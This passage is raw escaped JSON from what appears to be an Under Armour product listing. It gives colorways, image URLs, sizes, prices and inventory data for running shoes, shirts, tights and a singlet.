},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"101\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / Black\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-101_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"102\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / High Vis Yellow / High Vis Yellow\",\"hex\":\"eff1ff\",\"secondaryHex\":\"f7ff00\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-102_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"5\"},{\"__typename\":\"SizeVariation\",\"size\":\"5.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"6\"},{\"__typename\":\"SizeVariation\",\"size\":\"6.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"}],\"icons\":null},\"6009269\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5MjY5\",\"url\":\"/p/shirts_and_tops/ua_wordmark_blur_boys_short_sleeve/6009269.html\",\"subHeader\":\"Boys' Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Wordmark Blur\"},\"style\":\"6009269\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Red\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Wordmark Blur, Black\",\"alt\":\"UA Wordmark Blur, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009269-001_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"477\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Enamel Blue / Stone\",\"hex\":\"9fb8b4\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Wordmark Blur, Blue\",\"alt\":\"UA Wordmark Blur, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-477_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-477_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009269-477_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6009495\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/pants_and_leggings/ua_velociti_printed_womens_ankle_tights/198634125814.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTI1ODE0\",\"sku\":\"6009495-001-MD\",\"upc\":\"198634125814\",\"subHeader\":\"Women's Ankle Tights\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":\"#B1D9D1\",\"colorway\":\"Black / Refresh Mint / Reflective\"},\"style\":\"6009495\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Velociti Printed\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":65,\"variantSale\":65},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Printed, Black\",\"alt\":\"UA Velociti Printed, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009495-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009495-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009495-001_FC\"}]}},\"6009502\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NTAy\",\"url\":\"/p/shirts_and_tops/ua_velociti_elite_mens_singlet/6009502.html\",\"subHeader\":\"Men's Singlet\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Elite\"},\"style\":\"6009502\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / 